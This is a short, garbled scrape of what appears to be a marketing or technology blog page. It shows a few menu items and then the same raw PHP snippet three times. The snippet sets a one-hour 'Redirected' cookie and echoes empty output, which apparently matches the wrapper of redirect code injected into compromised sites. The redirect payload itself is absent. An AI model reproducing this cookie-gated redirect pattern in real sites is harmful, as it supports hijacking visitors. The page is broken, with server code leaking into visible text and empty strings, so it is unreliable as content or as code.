
SEO
Social Media Marketing
Technology
Search
Arama:
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }